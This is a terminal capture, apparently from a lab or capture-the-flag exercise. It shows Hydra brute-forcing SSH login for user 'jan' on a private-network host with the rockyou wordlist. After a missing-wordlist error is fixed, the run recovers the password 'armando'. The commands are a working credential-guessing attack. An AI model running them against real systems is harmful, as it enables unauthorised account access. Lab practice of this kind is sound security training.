 ┌──(kali㉿kali)-[~]
└─$ hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.114.171.2
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bindi
ng, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-15 05:46:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[ERROR] File for passwords not found: /usr/share/wordlists/rockyou.txt
┌──(kali㉿kali)-[~]
└─$ sudo gunzip /usr/share/wordlists/rockyou.txt.gz
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.114.171.2
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bindi
ng, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-15 05:47:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.114.171.2:22/
[STATUS] 206.00 tries/min, 206 tries in 00:01h, 14344195 to do in 1160:33h, 14 active
a[STATUS] 235.33 tries/min, 706 tries in 00:03h, 14343695 to do in 1015:51h, 14 active
[22][ssh] host: 10.114.171.2   login: jan   password: armando